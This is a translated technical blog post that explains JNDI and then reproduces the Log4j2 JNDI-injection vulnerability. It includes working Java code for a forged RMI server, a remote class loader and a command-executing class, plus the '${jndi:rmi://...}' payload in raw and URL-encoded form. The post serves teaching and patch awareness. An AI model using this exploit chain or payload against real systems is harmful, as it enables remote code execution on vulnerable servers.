background
One of the hottest things in the Internet technology circle recently is the vulnerability of Log4j2. At the same time, various analysis articles have emerged, such as the version of the vulnerability, the causes of the vulnerability, the repair of the vulnerability, programmers working overtime, and so on.
Friends who often read my articles know that in the face of such hot and interesting technical points, how can we miss a wave of in-depth analysis? As you have probably heard, the "culprit" causing the vulnerability is JNDI. Let's talk about it today.
JNDI, familiar, but... Familiar stranger? What the hell is JNDI? Well, if you have one or two years of programming experience, but you don't know JNDI, or even heard of it. Then, either change your job or read this article.
What the hell is JNDI?
Speaking of JNDI, people engaged in Java EE programming should be using it, but whether they know they are using it depends on your depth of research on technology. The loopholes exposed in Log4j2 this time do not just mean that a large number of projects are using JNDI directly or indirectly. Let's see what the hell JNDI is?
Let's take a look at Sun's official explanation:
Java Naming and Directory Interface (JNDI) is a set of API s used to access name and directory services from Java applications. Naming services associate names with objects so that these objects can be accessed through corresponding names. Directory services are naming services whose objects have attributes and names. Naming or directory services allow you to centrally manage the storage of shared information, which is important in network applications because it makes such applications more consistent and easy to manage. For example, printer configurations can be stored in directory services so that all printer related applications can use it.
Is the concept very abstract? I haven't understood it after reading it several times? A picture is worth a thousand words:

How does it look like a registry? Yes, if you have used or read the source code of Nacos, you must be familiar with the concept of Naming Service. In JNDI, although the implementation methods and application scenarios are different, it does not affect your understanding of JNDI by analogy with the registry.
If you say you haven't used Nacos, well, Map has always been used. Ignoring the difference between JNDI and the underlying implementation of Map, JNDI provides a binding function similar to Map, and then provides methods based on lookup or search to find objects by name, such as the get method of Map.
In short, JNDI is a specification, which requires corresponding APIs (i.e. some Java classes). Through this group of APIs, you can associate an Object with a name, and provide a way to find an Object based on the name.
Finally, for JNDI, SUN company only provides an interface specification, which is implemented by the corresponding server. For example, Tomcat has the implementation method of Tomcat and JBoss has the implementation method of JBoss. It's good to abide by the specification.
The difference between naming service and directory service
The naming service mentioned above is similar to the binding and lookup function of Map. For example, the domain naming service (DNS) in the Internet provides a naming service that maps a domain name to an IP address. Enter the domain name in the browser, find the corresponding IP address through DNS, and then visit the website.
Directory service is an extension of naming service. It is a special naming service that provides the association and search of attributes and objects. A directory service usually has a naming service (but a naming service does not have to have a directory service) For example, the phone book is a typical directory service. Generally, the name of the person concerned is found in the phone book first, and then the person's phone number is found.
The directory service allows attributes (such as the user's e-mail address) to be associated with objects (not naming services). This allows you to search for objects based on their attributes when using the directory service.
JNDI architecture layering
JNDI is usually divided into three layers:
- JNDI API: used to communicate with Java applications. This layer separates the application from the actual data source. Therefore, whether the application accesses LDAP, RMI, DNS or other directory services, it has nothing to do with this layer.
- Naming Manager: that is, the naming service we mentioned;
- JNDI SPI (Server Provider Interface): used for implementation specific methods.
The overall architecture hierarchy is shown in the figure below:

It should be noted that JNDI provides both Application Programming Interface (API) and Service Provider Interface (SPI).
In this way, for applications that interact with naming or directory services, there must be a JNDI service provider for the service, which is the stage for JNDI SPI to work.
A service provider is basically a group of classes that implement various JNDI interfaces for specific naming and directory services - which is very similar to the jdbc driver implementing various JDBC interfaces for specific data systems. As a developer, you don't need to worry about JNDI SPI. Just ensure that a service provider is provided for each naming or directory service to be used.
Application of JNDI
Let's take a look at the concept and application scenario of JNDI container.
JNDI container environment

Naming in JNDI is to bind Java objects to a container environment (Context) in the form of a name. When used, call the lookup method of the container environment (Context) to find out the Java object bound by a name.
The container environment (Context) itself is also a Java object. It can also be bound to another container environment (Context) by a name Binding a Context object to another Context object forms a parent-child cascade relationship. Multiple Context objects can eventually be cascaded into a tree structure, and each Context object in the tree can be bound with several Java objects.
JNDI application
The basic operation of JNDI is to create an object first, then put it into the container environment, and then take it out when using it.
At this point, do you wonder why it is so hard? In other words, what benefits can it bring?
In real applications, the system program or framework program usually binds the resource objects to the JNDI environment first, and the subsequent module programs running in the system or framework can find these resource objects from the JNDI environment.
An example of the combination of JDNI and our practice is the use of JDBC. When there is no JNDI based implementation, connecting to a database usually requires steps such as loading the database driver, connecting to the database, operating the database, closing the database, etc. The implementation of the above steps is different in different databases, and the parameters may also change.
If these problems are configured and managed by J2EE container, the program only needs to refer to these configurations and management.
Take the Tomcat server as an example. At startup, you can create a data source object connected to a database system and bind the data source object to the JNDI environment. Later, the Servlet and JSP programs running in the Tomcat server can query the data source object from the JNDI environment for use, It doesn't matter how the data source object is created.

This method greatly enhances the maintainability of the system. Even when the connection parameters of the database system change, it is irrelevant to the application developer. JNDI puts some key information into memory to improve access efficiency; The purpose of decoupling can be achieved through JNDI, which makes the system more maintainable and scalable.
JNDI actual combat
With the above concepts and basic knowledge, you can start the actual combat now.
In the architecture diagram, the implementation layer of JNDI contains a variety of implementation methods. Here, write an example based on the RMI implementation.
Implementation based on RMI
RMI is a remote method call in Java, which transfers data based on Java serialization and deserialization.
You can set up an RMI service through the following code:
// ① Define interface
public interface RmiService extends Remote {
	String sayHello() throws RemoteException;
}

// ② Interface implementation
public class MyRmiServiceImpl extends UnicastRemoteObject implements RmiService {
	protected MyRmiServiceImpl() throws RemoteException {
	}

	@Override
	public String sayHello() throws RemoteException {
		return "Hello World!";
	}
}

// ③ Bind the service and start listening
public class RmiServer {

	public static void main(String[] args) throws Exception {
		Registry registry = LocateRegistry.createRegistry(1099);
		System.out.println("RMI Start, listen: Port 1099");
		registry.bind("hello", new MyRmiServiceImpl());
		Thread.currentThread().join();
	}
}
The above code first defines an RmiService interface, which implements Remote, and implements the RmiService interface. In the implementation process, it inherits the specific service implementation class of UnicastRemoteObject.
Finally, in RmiServer, listen to port 1099 through Registry, and bind the implementation class of RmiService interface.
Build client access as follows:
public class RmiClient {

	public static void main(String[] args) throws Exception {
		Hashtable env = new Hashtable();
		env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
		env.put(Context.PROVIDER_URL, "rmi://localhost:1099");
		Context ctx = new InitialContext(env);
		RmiService service = (RmiService) ctx.lookup("hello");
		System.out.println(service.sayHello());
	}
}
Two parameters, context, are provided INITIAL_ CONTEXT_ FACTORY,Context.PROVIDER_URL, representing the factory method initialized by the context and the url providing the service respectively.
By executing the above program, you can obtain the remote object and call it, so as to realize RMI communication. Of course, if the Server and Client are on the same machine, use "localhost". If it is a remote Server, replace it with the corresponding IP.
Build attack
Generally speaking, if you want to build an attack, you only need to forge a server side and return a malicious serialized Payload, and the client will trigger deserialization after receiving it. However, in fact, there are certain restrictions on the type of return.
In JNDI, there is a better way to take advantage of the concept of named reference javax.naming.Reference.

If some local instance classes are too large, you can select a remote reference to reference the remote class through remote call, which is why JNDI also involves HTTP services by using Payload.
RMI service will only return a named reference to tell JNDI application how to find this class, and then the application will find the class file of the corresponding class under HTTP service and load it. At this time, as long as malicious code is written into static method, it will be executed during class loading.
The basic process is as follows:
Modify the code implementation of RmiServer:
public class RmiServer {

	public static void main(String[] args) throws Exception {
		System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
		Registry registry = LocateRegistry.createRegistry(1099);
		System.out.println("RMI Start, listen: Port 1099");
		Reference reference = new Reference("Calc", "Calc", "http://127.0.0.1:8000/");
		ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
		registry.bind("hello", referenceWrapper);

		Thread.currentThread().join();
	}
}
Due to the higher Java version, set the system variable com.sun.jndi.rmi.object.trustURLCodebase to true.
The bound Reference involves three variables:
- className: the class name used for remote loading. If the class name cannot be found locally, load it remotely;
- classFactory: remote factory class;
- classFactoryLocation: the address where the factory class is loaded, which can be file: / /, ftp: / /, http: / /, and other protocols;
At this point, start a simple HTTP listening service through Python:
192:~ zzs$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Print a log indicating that http listening has been performed on port 8000.
The corresponding client code is modified as follows:
public class RmiClient {

	public static void main(String[] args) throws Exception {
		System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
		Hashtable env = new Hashtable();
		env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
		env.put(Context.PROVIDER_URL, "rmi://localhost:1099");
		Context ctx = new InitialContext(env);
		ctx.lookup("hello");
	}
}
After executing the client code, it is found that the services monitored by Python are printed as follows:
127.0.0.1 - - [12/Dec/2021 16:19:40] code 404, message File not found
127.0.0.1 - - [12/Dec/2021 16:19:40] "GET /Calc.class HTTP/1.1" 404 -
It can be seen that the client has remotely loaded the malicious class (Calc.class) file, but the Python service did not return the corresponding result.
Further transformation
The above code proves that it can be attacked in the form of RMI. The following is a further demonstration based on the above code and the form of Spring Boot Web service. Call the local calculator in the form of JNDI injection + RMI.
The above basic code remains unchanged. In the future, only fine tune RmiServer and RmiClient classes, and add some new classes and methods.
Step 1: build attack class
Create an attack class BugFinder to start the local Calculator:
public class BugFinder {

	public BugFinder() {
		try {
			System.out.println("Execute vulnerable code");
			String[] commands = {"open", "/System/Applications/Calculator.app"};
			Process pc = Runtime.getRuntime().exec(commands);
			pc.waitFor();
			System.out.println("Complete execution of vulnerability code");
		} catch (Exception e) {
			e.printStackTrace();
		}
	}

	public static void main(String[] args) {
		BugFinder bugFinder = new BugFinder();
	}

}
I am a Mac operating system. The code is based on the MAC command implementation. I call Calculator.app through Java commands. At the same time, when this class is initialized, the command to start the calculator will be executed.
Compile the above code and store it in a location. Here, copy it separately and put it in "/ users / zzs / temp / bugfinder Class "path for future use. This is the malicious code of the attack.
Step 2: build a Web server
The Web service is used to return attack class files when RMI calls. The Spring Boot project is adopted here, and the core implementation code is as follows:
@RestController
public class ClassController {

	@GetMapping(value = "/BugFinder.class")
	public void getClass(HttpServletResponse response) {
		String file = "/Users/zzs/temp/BugFinder.class";
		FileInputStream inputStream = null;
		OutputStream os = null;
		try {
			inputStream = new FileInputStream(file);
			byte[] data = new byte[inputStream.available()];
			inputStream.read(data);
			os = response.getOutputStream();
			os.write(data);
			os.flush();
		} catch (Exception e) {
			e.printStackTrace();
		} finally {
			// The judgment of omitted flow is closed;
		}
	}
}
In this Web service, the BugFinder.class file will be read and returned to the RMI service. It focuses on providing a Web service that can return an executable class file.
Step 3: modify RmiServer
Modify the binding of RmiServer:
public class RmiServer {

	public static void main(String[] args) throws Exception {
		System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
		Registry registry = LocateRegistry.createRegistry(1099);
		System.out.println("RMI Start, listen: Port 1099");
		Reference reference = new Reference("com.secbro.rmi.BugFinder", "com.secbro.rmi.BugFinder", "http://127.0.0.1:8080/BugFinder.class");
		ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
		registry.bind("hello", referenceWrapper);

		Thread.currentThread().join();
	}
}
Here, the parameters passed in by Reference are the attack class and the Web address of remote download.

Step 4: execute client code
Execute client code to access:
public class RmiClient {

	public static void main(String[] args) throws Exception {
		System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
		Hashtable env = new Hashtable();
		env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
		env.put(Context.PROVIDER_URL, "rmi://localhost:1099");
		Context ctx = new InitialContext(env);
		ctx.lookup("hello");
	}
}
Local calculator opened:
Log4j2 based attack
The above demonstrates the basic attack mode. Based on the above mode, let's take a look at the vulnerability attack of Log4j2.
The affected version of log4j2 was introduced into the Spring Boot project:
<dependency>
	<groupId>org.springframework.boot</groupId>
	<artifactId>spring-boot-starter-web</artifactId>
	<exclusions><!-- Remove springboot Default configuration -->
		<exclusion>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-starter-logging</artifactId>
			</exclusion>
		</exclusions>
</dependency>

<dependency> <!-- introduce log4j2 rely on -->
   <groupId>org.springframework.boot</groupId>
   <artifactId>spring-boot-starter-log4j2</artifactId>
</dependency>
It should be noted here that the default log of Spring Boot is excluded first, otherwise the Bug may not be reproduced.
Modify the RMI Server code:
public class RmiServer {

	public static void main(String[] args) throws Exception {
		System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
		Registry registry = LocateRegistry.createRegistry(1099);
		System.out.println("RMI Start, listen: Port 1099");
		Reference reference = new Reference("com.secbro.rmi.BugFinder", "com.secbro.rmi.BugFinder", null);
		ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
		registry.bind("hello", referenceWrapper);
		Thread.currentThread().join();
	}
}
Here, you can directly access BugFinder. The JNDI binding name is hello.
The client introduces the API of Log4j2 and records the log:
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;

public class RmiClient {

	private static final Logger logger = LogManager.getLogger(RmiClient.class);

	public static void main(String[] args) throws Exception {
		System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
		logger.error("${jndi:rmi://127.0.0.1:1099/hello}");
		Thread.sleep(5000);
	}
}
The information recorded in the log is "${jndi:rmi://127.0.0.1:1099/hello }", that is, the address of the RMI Server and the name of the binding.
Execute the program and find that the calculator is opened successfully.
Of course, in practical application, logger The log information recorded in error may be obtained through parameters. For example, the following code is defined in Spring Boot:
@RestController
public class Log4jController {

	private static final Logger logger = LogManager.getLogger(Log4jController.class);

	/**
	 * Easy to test, using the get request
	 * @param username logon name
	 */
	@GetMapping("/a")
	public void log4j(String username){
		System.out.println(username);
		// Print login name
		logger.info(username);
	}
}
The request URL in the browser is:
http://localhost:8080/a?username=%24%7Bjndi%3Armi%3A%2F%2F127.0.0.1%3A1099%2Fhello%7D
The value of the username parameter is "${jndi:rmi://127.0.0.1:1099/hello }"The value after URLEncoder#encode encoding. At this point, you can also open the calculator by accessing the URL address.
As for the internal logic vulnerability of Log4j2, the part that triggers JNDI calls will not be expanded. Interested friends can see the complete call link by debug ging the above example.
Summary
Through the analysis of Log4j2 vulnerabilities, this article not only introduces you to the basic knowledge of JNDI, but also perfectly reproduces a tool based on JNDI. The code involved in this article has been experimented by myself. It is strongly recommended that you run through the code and really feel how to realize the attack logic.
JNDI injection events occur not only in Log4j2, but also in a large number of other frameworks. Although JDNI brings us convenience, it also brings risks. However, in the example, we can also see that in the higher version of JDK, the vulnerability cannot be triggered without special settings (com.sun.jndi.rmi.object.trustURLCodebase is set to true). This is somewhat reassuring.
In addition, if this vulnerability really occurs in your system, it is strongly recommended to fix it immediately. Before this vulnerability is reported, only a few people may know. Once everyone knows, there will be more people eager to try. Protect them quickly.
About the blogger: the author of the technical book "inside of SpringBoot technology", loves to study technology and write technical dry goods articles.